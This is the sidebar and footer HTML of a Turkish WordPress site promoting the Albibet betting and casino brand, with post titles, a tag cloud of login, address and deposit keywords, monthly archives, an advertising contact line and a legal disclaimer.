<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oturum-acma/">Albibet Oturum Açma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-derecesi/">Albibet Bahis Derecesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-ve-casino/">Albibet Bahis Ve Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-resmi-hizmetler/">Albibet Resmi Hizmetler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-servis-saglayicisi-nedir/">Albibet Casino Servis Sağlayıcısı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanici-puanlari/">Albibet Kullanıcı Puanları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-uyelik-islemleri/">Albibet Üyelik İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-deneyimi/">Albibet Casino Deneyimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-canli-bahis-sitesi/">Albibet Canlı Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-hesap-avantajlari/">Albibet Hesap Avantajları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-surekli-baglanti/">Albibet Sürekli Bağlantı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-sunumu/">Albibet Casino Sunumu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-degerlendirme/">Albibet Oyun Değerlendirme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-rekabet-avantaji/">Albibet Rekabet Avantajı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-buyuleyici-dunyasi/">Albibet Büyüleyici Dünyası</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bonus-etkileri/">Albibet Bonus Etkileri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-oynama/">Albibet Bahis Oynama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-site-adresi/">Albibet Site Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-guvenilir-bahis-sitesi/">Albibet Güvenilir Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kar-elde-etme/">Albibet Kar Elde Etme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanicilar/">Albibet Kullanıcılar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-casino-platformu/">Albibet Çevrimiçi Casino Platformu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-yeni-adresi/">Albibet Çevrimiçi Yeni Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-arama-ozelligi/">Albibet Arama Özelliği</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-ve-casino/">Albibet Oyun Ve Casino</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://albibetkayit.com/category/albibet/">Albibet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://albibetkayit.com/category/albibet-giris/">Albibet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://albibetkayit.com/tag/adresi-albibet/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="adresi albibet (2 öge)">adresi albibet</a>
<a href="https://albibetkayit.com/tag/albibet-adres/" class="tag-cloud-link tag-link-521 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Albibet Adres (5 öge)">Albibet Adres</a>
<a href="https://albibetkayit.com/tag/b-albibet-adres-degisikligi-b/" class="tag-cloud-link tag-link-1131 tag-link-position-3" style="font-size: 8pt;" aria-label="albibet adres değişikliği (1 öge)">albibet adres değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-adresi/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 21.282051282051pt;" aria-label="Albibet Adresi (10 öge)">Albibet Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-alan-adi-degisikligi/" class="tag-cloud-link tag-link-215 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Albibet Alan Adı Değişikliği (2 öge)">Albibet Alan Adı Değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-bahis/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Albibet bahis (3 öge)">Albibet bahis</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-adresi/" class="tag-cloud-link tag-link-1972 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="albibet bahis adresi (2 öge)">albibet bahis adresi</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-sitesi/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 22pt;" aria-label="Albibet Bahis Sitesi (11 öge)">Albibet Bahis Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-baglanti/" class="tag-cloud-link tag-link-1130 tag-link-position-9" style="font-size: 8pt;" aria-label="albibet bağlantı (1 öge)">albibet bağlantı</a>
<a href="https://albibetkayit.com/tag/albibet-bonus/" class="tag-cloud-link tag-link-1974 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="albibet bonus (2 öge)">albibet bonus</a>
<a href="https://albibetkayit.com/tag/albibet-canli/" class="tag-cloud-link tag-link-1697 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="albibet canli (3 öge)">albibet canli</a>
<a href="https://albibetkayit.com/tag/albibet-canli-mac-izle/" class="tag-cloud-link tag-link-1417 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="albibet canli maç izle (2 öge)">albibet canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-canli-destek/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 15.179487179487pt;" aria-label="Albibet canlı destek (4 öge)">Albibet canlı destek</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv/" class="tag-cloud-link tag-link-670 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="albibet canlı tv (2 öge)">albibet canlı tv</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv-deposu/" class="tag-cloud-link tag-link-1338 tag-link-position-15" style="font-size: 8pt;" aria-label="albibet canlı tv  deposu (1 öge)">albibet canlı tv  deposu</a>
<a href="https://albibetkayit.com/tag/albibet-canli-yardim/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="Albibet Canlı Yardım (3 öge)">Albibet Canlı Yardım</a>
<a href="https://albibetkayit.com/tag/albibet-casino/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="Albibet casino (4 öge)">Albibet casino</a>
<a href="https://albibetkayit.com/tag/b-albibet-casino-oyunlari-b/" class="tag-cloud-link tag-link-1333 tag-link-position-18" style="font-size: 8pt;" aria-label="albibet casino oyunları (1 öge)">albibet casino oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-casino-sitesi/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="Albibet Casino Sitesi (11 öge)">Albibet Casino Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-casino-web-sitesi/" class="tag-cloud-link tag-link-371 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="Albibet Casino Web Sitesi (2 öge)">Albibet Casino Web Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-com/" class="tag-cloud-link tag-link-1371 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="albibet com (2 öge)">albibet com</a>
<a href="https://albibetkayit.com/tag/albibet-deposu/" class="tag-cloud-link tag-link-1337 tag-link-position-22" style="font-size: 8pt;" aria-label="albibet deposu (1 öge)">albibet deposu</a>
<a href="https://albibetkayit.com/tag/albibet-giris-twitter/" class="tag-cloud-link tag-link-2255 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="albibet giris twitter (2 öge)">albibet giris twitter</a>
<a href="https://albibetkayit.com/tag/albibet-giris-yap/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 16.615384615385pt;" aria-label="albibet giris yap (5 öge)">albibet giris yap</a>
<a href="https://albibetkayit.com/tag/albibet-giris/" class="tag-cloud-link tag-link-7 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="Albibet Giriş (7 öge)">Albibet Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-giris-adresi/" class="tag-cloud-link tag-link-226 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Albibet Giriş Adresi (8 öge)">Albibet Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-girisi/" class="tag-cloud-link tag-link-536 tag-link-position-27" style="font-size: 17.871794871795pt;" aria-label="Albibet Girişi (6 öge)">Albibet Girişi</a>
<a href="https://albibetkayit.com/tag/albibet-giris-proseduru/" class="tag-cloud-link tag-link-151 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="Albibet Giriş Prosedürü (2 öge)">Albibet Giriş Prosedürü</a>
<a href="https://albibetkayit.com/tag/albibet-guncel/" class="tag-cloud-link tag-link-399 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="Albibet Güncel (6 öge)">Albibet Güncel</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adres/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="Albibet güncel adres (5 öge)">Albibet güncel adres</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adresi/" class="tag-cloud-link tag-link-1474 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="albibet güncel adresi (2 öge)">albibet güncel adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-giris-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="Albibet Güncel Giriş Adresi (2 öge)">Albibet Güncel Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenilir-mi/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenilir mi (2 öge)">Albibet güvenilir mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlik/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenlik (2 öge)">Albibet güvenlik</a>
<a href="https://albibetkayit.com/tag/albibet-guvenli-mi/" class="tag-cloud-link tag-link-135 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="Albibet Güvenli Mi (2 öge)">Albibet Güvenli Mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlir-mi/" class="tag-cloud-link tag-link-555 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="albibet güvenlir mi (3 öge)">albibet güvenlir mi</a>
<a href="https://albibetkayit.com/tag/albibet-hakkinda/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Albibet hakkında (2 öge)">Albibet hakkında</a>
<a href="https://albibetkayit.com/tag/albibet-instagram/" class="tag-cloud-link tag-link-2225 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="albibet instagram (3 öge)">albibet instagram</a>
<a href="https://albibetkayit.com/tag/albibet-kayit/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Albibet kayıt (3 öge)">Albibet kayıt</a>
<a href="https://albibetkayit.com/tag/albibet-kayit-sureci/" class="tag-cloud-link tag-link-896 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="albibet kayıt süreci (2 öge)">albibet kayıt süreci</a>
<a href="https://albibetkayit.com/tag/albibet-kac-oldu/" class="tag-cloud-link tag-link-638 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="albibet kaç oldu (2 öge)">albibet kaç oldu</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izle/" class="tag-cloud-link tag-link-830 tag-link-position-42" style="font-size: 15.179487179487pt;" aria-label="albibet maç izle (4 öge)">albibet maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izleme/" class="tag-cloud-link tag-link-1132 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="albibet maç izleme (4 öge)">albibet maç izleme</a>
<a href="https://albibetkayit.com/tag/albibet-mobil/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil (2 öge)">Albibet Mobil</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-bahis-uygun-hizmetler/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="albibet mobil bahis  uygun hizmetler (1 öge)">albibet mobil bahis  uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-cihazlar/" class="tag-cloud-link tag-link-854 tag-link-position-46" style="font-size: 11.230769230769pt;" aria-label="albibet mobil cihazlar (2 öge)">albibet mobil cihazlar</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-giris/" class="tag-cloud-link tag-link-91 tag-link-position-47" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil Giriş (2 öge)">Albibet Mobil Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-uygulamasi/" class="tag-cloud-link tag-link-204 tag-link-position-48" style="font-size: 16.615384615385pt;" aria-label="Albibet Mobil Uygulaması (5 öge)">Albibet Mobil Uygulaması</a>
<a href="https://albibetkayit.com/tag/albibet-musteri-hizmetleri/" class="tag-cloud-link tag-link-527 tag-link-position-49" style="font-size: 13.384615384615pt;" aria-label="Albibet Müşteri Hizmetleri (3 öge)">Albibet Müşteri Hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-bir-site/" class="tag-cloud-link tag-link-580 tag-link-position-50" style="font-size: 15.179487179487pt;" aria-label="albibet nasil bir site (4 öge)">albibet nasil bir site</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-kayit-olunur/" class="tag-cloud-link tag-link-630 tag-link-position-51" style="font-size: 11.230769230769pt;" aria-label="albibet nasıl kayıt olunur (2 öge)">albibet nasıl kayıt olunur</a>
<a href="https://albibetkayit.com/tag/albibet-oyunlari/" class="tag-cloud-link tag-link-903 tag-link-position-52" style="font-size: 11.230769230769pt;" aria-label="albibet oyunları (2 öge)">albibet oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" class="tag-cloud-link tag-link-288 tag-link-position-53" style="font-size: 15.179487179487pt;" aria-label="Albibet Oyun Sitesi (4 öge)">Albibet Oyun Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma/" class="tag-cloud-link tag-link-525 tag-link-position-54" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Yatırma (4 öge)">Albibet Para Yatırma</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" class="tag-cloud-link tag-link-1356 tag-link-position-55" style="font-size: 8pt;" aria-label="albibet para yatırma talimatları (1 öge)">albibet para yatırma talimatları</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" class="tag-cloud-link tag-link-392 tag-link-position-56" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Yatırma Yöntemi (2 öge)">Albibet Para Yatırma Yöntemi</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme/" class="tag-cloud-link tag-link-389 tag-link-position-57" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Çekme (4 öge)">Albibet Para Çekme</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme-yontemleri/" class="tag-cloud-link tag-link-255 tag-link-position-58" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Çekme Yöntemleri (2 öge)">Albibet Para Çekme Yöntemleri</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyun-altyapisi/" class="tag-cloud-link tag-link-1329 tag-link-position-59" style="font-size: 8pt;" aria-label="albibet poker oyun altyapısı (1 öge)">albibet poker oyun altyapısı</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" class="tag-cloud-link tag-link-124 tag-link-position-60" style="font-size: 11.230769230769pt;" aria-label="Albibet Poker Oyunu (2 öge)">Albibet Poker Oyunu</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon/" class="tag-cloud-link tag-link-596 tag-link-position-61" style="font-size: 11.230769230769pt;" aria-label="albibet promosyon (2 öge)">albibet promosyon</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon-kodu/" class="tag-cloud-link tag-link-605 tag-link-position-62" style="font-size: 13.384615384615pt;" aria-label="albibet promosyon kodu (3 öge)">albibet promosyon kodu</a>
<a href="https://albibetkayit.com/tag/albibet-sitesi/" class="tag-cloud-link tag-link-63 tag-link-position-63" style="font-size: 16.615384615385pt;" aria-label="Albibet sitesi (5 öge)">Albibet sitesi</a>
<a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" class="tag-cloud-link tag-link-1357 tag-link-position-64" style="font-size: 8pt;" aria-label="albibet slot türleri (1 öge)">albibet slot türleri</a>
<a href="https://albibetkayit.com/tag/albibet-sorulan-sorular/" class="tag-cloud-link tag-link-1361 tag-link-position-65" style="font-size: 8pt;" aria-label="albibet sorulan sorular (1 öge)">albibet sorulan sorular</a>
<a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" class="tag-cloud-link tag-link-206 tag-link-position-66" style="font-size: 15.179487179487pt;" aria-label="Albibet sosyal medya (4 öge)">Albibet sosyal medya</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisler/" class="tag-cloud-link tag-link-1332 tag-link-position-67" style="font-size: 8pt;" aria-label="albibet spor bahisler (1 öge)">albibet spor bahisler</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisleri/" class="tag-cloud-link tag-link-10 tag-link-position-68" style="font-size: 11.230769230769pt;" aria-label="Albibet Spor Bahisleri (2 öge)">Albibet Spor Bahisleri</a>
<a href="https://albibetkayit.com/tag/albibet-surekli-guncelleniyor/" class="tag-cloud-link tag-link-1362 tag-link-position-69" style="font-size: 8pt;" aria-label="albibet sürekli güncelleniyor (1 öge)">albibet sürekli güncelleniyor</a>
<a href="https://albibetkayit.com/tag/albibet-tv/" class="tag-cloud-link tag-link-30 tag-link-position-70" style="font-size: 19.666666666667pt;" aria-label="Albibet tv (8 öge)">Albibet tv</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac/" class="tag-cloud-link tag-link-641 tag-link-position-71" style="font-size: 15.179487179487pt;" aria-label="albibet tv canli maç (4 öge)">albibet tv canli maç</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-2267 tag-link-position-72" style="font-size: 11.230769230769pt;" aria-label="albibet tv canli maç izle (2 öge)">albibet tv canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-tv-izle/" class="tag-cloud-link tag-link-561 tag-link-position-73" style="font-size: 13.384615384615pt;" aria-label="albibet tv izle (3 öge)">albibet tv izle</a>
<a href="https://albibetkayit.com/tag/albibet-twitter/" class="tag-cloud-link tag-link-117 tag-link-position-74" style="font-size: 16.615384615385pt;" aria-label="Albibet Twitter (5 öge)">Albibet Twitter</a>
<a href="https://albibetkayit.com/tag/albibet-uygun-hizmetler/" class="tag-cloud-link tag-link-1340 tag-link-position-75" style="font-size: 8pt;" aria-label="albibet uygun hizmetler (1 öge)">albibet uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" class="tag-cloud-link tag-link-65 tag-link-position-76" style="font-size: 11.230769230769pt;" aria-label="Albibet web sitesi hizmetleri (2 öge)">Albibet web sitesi hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesine-guvenin/" class="tag-cloud-link tag-link-1353 tag-link-position-77" style="font-size: 8pt;" aria-label="albibet web sitesine güvenin (1 öge)">albibet web sitesine güvenin</a>
<a href="https://albibetkayit.com/tag/albibet-whatsapp/" class="tag-cloud-link tag-link-586 tag-link-position-78" style="font-size: 15.179487179487pt;" aria-label="albibet whatsapp (4 öge)">albibet whatsapp</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-adres/" class="tag-cloud-link tag-link-881 tag-link-position-79" style="font-size: 15.179487179487pt;" aria-label="albibet yeni adres (4 öge)">albibet yeni adres</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris/" class="tag-cloud-link tag-link-16 tag-link-position-80" style="font-size: 15.179487179487pt;" aria-label="Albibet yeni giriş (4 öge)">Albibet yeni giriş</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi/" class="tag-cloud-link tag-link-64 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="Albibet yeni giriş adresi (3 öge)">Albibet yeni giriş adresi</a>
<a href="https://albibetkayit.com/tag/albibet-uyelik/" class="tag-cloud-link tag-link-13 tag-link-position-82" style="font-size: 17.871794871795pt;" aria-label="Albibet Üyelik (6 öge)">Albibet Üyelik</a>
<a href="https://albibetkayit.com/tag/albibet-sikayet/" class="tag-cloud-link tag-link-12 tag-link-position-83" style="font-size: 16.615384615385pt;" aria-label="Albibet Şikayet (5 öge)">Albibet Şikayet</a>
<a href="https://albibetkayit.com/tag/albibet-su-anki-adresi/" class="tag-cloud-link tag-link-330 tag-link-position-84" style="font-size: 11.230769230769pt;" aria-label="Albibet Şu Anki Adresi (2 öge)">Albibet Şu Anki Adresi</a>
<a href="https://albibetkayit.com/tag/casino-sitesi-albibet/" class="tag-cloud-link tag-link-593 tag-link-position-85" style="font-size: 11.230769230769pt;" aria-label="casino sitesi albibet (2 öge)">casino sitesi albibet</a>
<a href="https://albibetkayit.com/tag/girisi-albibet/" class="tag-cloud-link tag-link-612 tag-link-position-86" style="font-size: 13.384615384615pt;" aria-label="girisi albibet (3 öge)">girisi albibet</a>
<a href="https://albibetkayit.com/tag/giris-yap-albibet/" class="tag-cloud-link tag-link-573 tag-link-position-87" style="font-size: 15.179487179487pt;" aria-label="giris yap albibet (4 öge)">giris yap albibet</a>
<a href="https://albibetkayit.com/tag/giris-adresi-albibet/" class="tag-cloud-link tag-link-559 tag-link-position-88" style="font-size: 15.179487179487pt;" aria-label="giriş adresi albibet (4 öge)">giriş adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" class="tag-cloud-link tag-link-870 tag-link-position-89" style="font-size: 16.615384615385pt;" aria-label="güncel adresi albibet (5 öge)">güncel adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-albibet/" class="tag-cloud-link tag-link-1381 tag-link-position-90" style="font-size: 18.769230769231pt;" aria-label="güncel albibet (7 öge)">güncel albibet</a>
<a href="https://albibetkayit.com/tag/kayit-albibet/" class="tag-cloud-link tag-link-590 tag-link-position-91" style="font-size: 18.769230769231pt;" aria-label="kayit albibet (7 öge)">kayit albibet</a>
<a href="https://albibetkayit.com/tag/mobil-albibet/" class="tag-cloud-link tag-link-889 tag-link-position-92" style="font-size: 11.230769230769pt;" aria-label="mobil albibet (2 öge)">mobil albibet</a>
<a href="https://albibetkayit.com/tag/twitter-albibet/" class="tag-cloud-link tag-link-672 tag-link-position-93" style="font-size: 13.384615384615pt;" aria-label="twitter albibet (3 öge)">twitter albibet</a>
<a href="https://albibetkayit.com/tag/yeni-adresi-albibet/" class="tag-cloud-link tag-link-570 tag-link-position-94" style="font-size: 15.179487179487pt;" aria-label="yeni adresi albibet (4 öge)">yeni adresi albibet</a>
<a href="https://albibetkayit.com/tag/yeni-giris-albibet/" class="tag-cloud-link tag-link-623 tag-link-position-95" style="font-size: 16.615384615385pt;" aria-label="yeni giris albibet (5 öge)">yeni giris albibet</a></p></div></div>
</aside><aside id="block-13" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://albibetkayit.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://albibetkayit.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://albibetkayit.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://albibetkayit.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/05/'>Mayıs 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b9cbdcd2d5d8d4f9d8cfcbd8cac0d8d4d8cbd2dccdd0d7de97dad6d4">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
